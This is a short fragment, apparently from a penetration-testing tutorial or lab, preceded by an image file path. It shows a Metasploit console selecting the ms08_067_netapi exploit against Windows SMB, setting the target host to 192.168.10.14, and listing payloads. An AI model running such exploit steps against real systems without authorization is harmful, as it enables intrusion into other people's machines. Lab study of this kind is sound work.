 msf exploit(ms08_067_netapi) > set RHOST 192.168.10.14
RHOST => 192.168.10.14
msf exploit(ms08_067_netapi) > show payloads